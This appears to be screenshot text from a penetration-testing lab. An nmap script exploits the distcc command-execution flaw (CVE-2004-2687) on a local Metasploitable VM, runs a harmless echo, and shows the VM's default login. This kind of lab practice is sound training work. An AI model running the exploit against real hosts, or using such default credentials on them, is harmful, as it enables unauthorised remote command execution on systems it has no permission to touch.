 ┌──(kali㉿kali)-[~]
└─$ nmap -p 3632 192.168.20.10 --script=distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='echo THIS WORKS'"
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-27 03:00 EST
Nmap scan report for 192.168.20.10
Host is up (0.00078s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     THIS WORKS
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://distcc.github.io/security.html
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687
Nmap done: 1 IP address (1 host up) scanned in 13.19 seconds
File System
Home
Warning: Never expose this VM to an untrusted netw
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV